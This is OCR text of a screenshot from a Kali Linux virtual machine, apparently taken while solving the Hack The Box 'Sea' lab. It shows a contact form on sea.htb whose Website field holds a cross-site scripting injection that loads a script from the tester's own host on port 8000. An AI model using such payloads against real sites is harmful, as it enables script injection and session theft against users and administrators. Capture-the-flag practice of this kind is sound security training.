 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
1 2 3 4 2 10.10.16.15 16:20
Sea - Home Contact Form sea.htb/themes/bike/LICENS sea.htb/themes/bike/version • Sea - Login
sea.htb/contact.php 110% 6 2
新手上路 Getting Started 新手上路 百度 Google http://192.168.70.1/ nisp tools server frp egde书签 google书签
Competition registration - Sea
Name:
jack
Email:
123@qq.com
Age:
18
Country:
UK
Website:
hp?page=loginURL?"></form><script+src="http://10.10.16.15:8000/xss.js"></script><form+action="
Submit
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。